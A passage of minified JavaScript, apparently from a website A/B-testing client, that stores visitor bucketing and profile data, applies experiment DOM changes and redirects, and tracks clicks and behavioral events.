O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return 